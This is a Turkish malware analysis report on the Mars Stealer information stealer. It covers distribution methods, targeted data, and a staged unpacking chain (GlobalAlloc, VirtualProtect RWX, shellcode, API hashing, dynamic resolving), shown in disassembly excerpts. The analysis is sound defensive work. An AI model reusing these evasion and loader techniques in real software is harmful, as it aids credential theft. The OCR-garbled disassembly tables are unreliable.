# **Mars Stealer**

TEKNİK ANALİZ RAPORU TEKNİK ANALİZ RAPORU



# <span id="page-1-0"></span>İçindekiler



# <span id="page-2-0"></span>**Ön Bakış**

Mars Stealer Rus hacker forumlarında sunulan güçlü bir zararlı yazılımdır. Yapılan analizler sayesinde Mars Stealer'ın 2020'nin ortasında durdurulan Oski adlı zararlı yazılımın yeniden tasarlanmış hali olduğu tespit edilmiştir. Yaygın olarak spam eposta, sıkıştırılmış dosya veya indirme bağlantısı en yaygın dağıtım yöntemidir. Korsan yazılım gibi görünen zararlı bir websitesi oluşturmak, bu zararlı yazılımı yaymanın başka bir yaygın yöntemidir.

Bu kötü amaçlı yazılım bulaşmış olduğu bilgisayarların;

- Kredi kart bilgilerine,
- Tarayıcının otomatik doldurma verilerine,
- Tarayıcı uzantısı verilerine,

# <span id="page-3-0"></span>**Primavera.exe Analizi**



### <span id="page-3-1"></span>**Statik Analiz**



*Şekil 1- Zararlı yazılımın paketlenme durumu* 

Primavera.exe'mizi incelediğimizde zararlı yazılımın data section'unun paketlenmiş olduğu gözükmektedir.



*Şekil 2- Zararlı yazılımın dosya tipi ve dosya bilgileri*

Dosya Tipimiz 32 Bit Executable bir dosyadır ve Microsoft Visual C++ 8 ile yazılmıştır. 213.50 KB dosya boyutumuz mevcuttur.

#### <span id="page-4-0"></span>**Dinamik Analiz**





Zararlı, analiz sürecini zorlaştırmak için dikkat dağıtıcı, boş parametreli API'ler kullanmıştır.

| rá ke               |                                               |
|---------------------|-----------------------------------------------|
| .text:0040FD98 mov  | ecx, dwBytes                                  |
| .text:0040FD9E push | dwBytes<br>ecx                                |
| .text:0040FD9F push | ; uFlags<br>ø                                 |
| .text:0040FDA1 call | ds:GlobalAlloc ; Indirect Call Near Procedure |
| .text:0040FDA7 mov  | edi, ds:OpenSemaphoreW                        |
| .text:0040FDAD mov  | ebp, ds:ReadConsoleOutputCharacterW           |
| .text:0040FDB3 mov  | ebx, ds:CommConfigDialogA                     |
| .text:0040FDB9 mov  | esi, ds:InterlockedDecrement                  |
| .text:0040FDBF mov  | lpAddress, eax                                |
| .text:0040FDC4 mov  | eax, dwBytes                                  |
| .text:0040FDC9 mov  | [esp+1B00h+var 1AB8], offset unk 9682AB       |

*Şekil 5- Shellcode için bellekte yer ayırma* 

Zararlı yazılım, **GlobalAlloc** API'sini kullanarak **Stage-2** için heap bellekte **73.352** byte'lık bir alan ayırma işlemi yapmaktadır. GlobalAlloc API'sinden dönen **handle** değerini **lpAddress** değişkenine kaydeder.

| $\bullet$ 0040F95D | <b>BA 65000000</b> | mov edx, 65                                                                                                    | $165.$ $e$                          |
|--------------------|--------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|
| <b>● 0040F962</b>  | 33C <sub>0</sub>   | xor eax, eax                                                                                                    |                                     |
| $\bullet$ 0040F964 | 68 COA23801        | push fe7ab78e2f6dc10b758707a7ba41a0aabe989eb00746ba06968138A2c0:L"kerne132.dll"                                                                                                    |                                     |
| $\bullet$ 0040F969 |                    | C705 CCA23801 3300 mov dword ptr ds: [138A2CC], 320033                                                                                                    | 0138A2CC:L"32.dll"                  |
| $\bullet$ 0040F973 |                    | c705 D4A23801 6C00 mov dword ptr ds: [138A2D4], fe7ab78e2f6dc10b758707a7ba41a0138A2D4:L"l1"                                                                                                    |                                     |
| 0040F97D           |                    | 66:890D C6A23801   mov word ptr ds: [138A2C6], CX                                                                                                    | 0138A2C6:L"nel32.dll"               |
| $\bullet$ 0040F984 |                    | c705 c8A23801 6500 mov dword ptr ds: [138A2c8], fe7ab78e2f6dc10b758707a7ba41a 0138A2c8:L"e132.d11"<br>c705 D0A23801 2E00 mov dword ptr ds:[138A2D0], fe7ab78e2f6dc10b758707a7ba41a 0138A2D0:L".d11" |                                     |
| 0040F98E           |                    |                                                                                                    |                                     |
| <b>0040F998</b>    | 66:8915 C2A23801   | $ $ mov word ptr ds: $[138A2C2]$ , dx                                                                                                    | 0138A2C2:L"ernel32.dll"             |
| $\bullet$ 0040F99F | 66:A3 D8A23801     | mov word ptr ds: [138A2D8], ax                                                                                                    |                                     |
| 0040F9A5           | FF15 34104000      | call dword ptr ds: [<&GetModuleHandlew>]                                                                                                    |                                     |
| $\bullet$ 0040F9AB | 8B15 BCA23801      | mov edx, dword ptr ds: [138A2BC]                                                                                                    |                                     |
| $\bullet$ 0040F9B1 | 8D0C24             | lea ecx dword ptr ss: <mark>f</mark> espl                                                                                                    |                                     |
| $\bullet$ 0040F9B4 | 51                 | push ecx                                                                                                    |                                     |
| $\bullet$ 0040F9B5 | 6A 40              | push 40                                                                                                    |                                     |
| 0040F9B7           | A3 B8A23801        | mov dword ptr ds: [138A2B8], eax                                                                                                    |                                     |
| $\bullet$ 0040F9BC | A1 8C7D4300        | mov eax, dword ptr ds: [437D8C]                                                                                                    |                                     |
| 0040F9C1           | 52                 | push edx                                                                                                    |                                     |
| 0040F9C2           | 50                 | bush eax                                                                                                    |                                     |
| $\bullet$ 0040F9C3 | C605 03304300 65   | mov byte ptr ds: [433003], 65                                                                                                    | 00433003: "ect", 65: 'e'            |
| 0040F9CA           |                    | C705 F92F4300 6972 mov dword ptr ds: [432FF9], 75747269                                                                                                    | 00432FF9: "irtualProtect"           |
| $\bullet$ 0040F9D4 |                    | 66:C705 FD2F4300 6 mov word ptr ds: [432FFD], 6C61                                                                                                    | 00432FFD: "alProtect"               |
| 0040F9DD           | C605 F82F4300 56   | mov byte ptr $ds: [432FF8]$ , 56                                                                                                    | 00432FF8: "VirtualProtect", 56: 'V' |
| 0040F9E4           |                    | 66:C705 04304300 6 mov word ptr ds: [433004], 7463                                                                                                    | 00433004:"ct"                       |
| $\bullet$ 0040F9ED | C605 06304300 00   | mov byte ptr ds: [433006], 0                                                                                                    |                                     |
| 0040F9F4           |                    | C705 FF2F4300 5072 mov dword ptr ds: [432FFF] 746F7250                                                                                                    | 00432FFF: "Protect"                 |
| 0040F9FE           | FF15 D0104000      | call dword ptr ds: [<&VirtualProtect>]                                                                                                    |                                     |
| $\bullet$ 0040FA04 | 59                 | pop ecx                                                                                                    |                                     |
| $\bullet$ 0040FA05 | C <sub>3</sub>     | ret                                                                                                    |                                     |

*Şekil 6- Bellekte ayrılan alana RWX (Read-Write-Executable) verilmesi*

Heap bellekte ayırdığı alana **VirtualProtect API**'si ile **Execute**, Read ve Write izinlerini verir.



*Şekil 7- Call lpAddress'in içinde shellcode tutulmaktadır. Shellcode'nin içinde stage2.exe bulunmaktadır.*

Ardından shellcode'un bellekte yazdırıldığı alan çağırılarak **Stage2 Analizine** geçilmektedir.

# <span id="page-7-0"></span>**Stage 2 Analizi**



#### <span id="page-7-1"></span>**Genel Bakış**

Stage-1'in içinden dump edilen Shellcode'un ilk önce API Hashing tekniğini kullanarak istediği API'leri almaktadır. Daha sonra aldığı API'ler ile Dynamic Resolving yaparak bellekte bir alan ayırmaktadır. Bu alana RWX yetkileri vermektedir. Ayırdığı alanın içerisine Stage-3 aşamasındaki zararlı yazılımını yazmaktadır.

#### <span id="page-7-2"></span>**Dinamik Analiz**



*Şekil 8- API Hashing Tekniği*

Zararlı yazılım, API Hashing tekniğini kullanarak 60 ile or işlemini yapmaktadır. Bunun sayesinde bir bit sola kaydırır ve istediği API değerlerini kontrol ederek bulmaya çalışır. Bulduğu API değerleri LoadLibraryA, GetProcAddress, GlobalAlloc, VirtualAlloc, CreateToolhelp32Snapshot, Module32First API'lerini alır.



 $\angle$ 

*Şekil 9- Dynamic Resolving Tekniği*

## **API Hash**'lerini kullanarak **Dynamic Resolving** yapmaktadır.



*Şekil 10- Shellcode içerisinde EXE'nin yazıldığı alan*

**VirtualAlloc** ile ayırdığı alana zararlı yazılımını **(EXE)** tek tek yazdırmaktadır.

7



*Şekil 11- Shellcode'nin içinden alınan dump dosyası*

**EXE**'yi decrypt edip çalıştırmaktadır. Bütün bu işlemleri yaptıktan sonra **Stage-3** aşamasına geçiş sağlanmaktadır.

<span id="page-10-0"></span>

